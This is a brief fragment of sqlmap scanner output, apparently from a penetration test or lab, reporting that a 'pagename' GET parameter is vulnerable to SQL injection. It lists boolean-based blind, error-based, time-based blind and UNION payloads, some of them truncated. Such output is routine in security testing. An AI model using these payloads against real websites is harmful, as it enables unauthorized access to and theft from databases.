 GET parameter 'pagename' is vulnerable. Do you want to keep testin
sqlmap identified the following injection point(s) with a total of
---
Parameter: pagename (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pagename=home' AND 9412=9412 AND 'orzR'='orzR

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY
    Payload: pagename=home' AND (SELECT 7366 FROM(SELECT COUNT(*),

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: pagename=home' AND (SELECT 2034 FROM (SELECT(SLEEP(5)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: pagename=-9931' UNION ALL SELECT CONCAT(0x7171786a71,
---